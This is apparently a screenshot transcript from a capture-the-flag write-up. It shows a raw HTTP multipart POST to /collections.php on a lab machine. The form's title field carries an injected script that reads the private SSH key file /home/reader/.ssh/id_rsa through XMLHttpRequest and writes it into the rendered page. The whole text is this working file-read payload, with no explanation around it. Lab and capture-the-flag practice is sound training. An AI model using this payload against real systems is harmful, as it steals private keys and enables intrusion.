 1 POST /collections.php HTTP/1.1
2 Host: 10.10.10.176
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------428218813521926792491500691490
8 Content-Length: 435065
9 Origin: http://10.10.10.176
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.176/collections.php
13 Cookie: PHPSESSID=oceh3v7riem4fsmk2vi53r8ivj
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------428218813521926792491500691490
17 Content-Disposition: form-data; name="title"
18
19 <script>x=new
XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///home/reader/.ssh/id
_rsa");x.send();</script>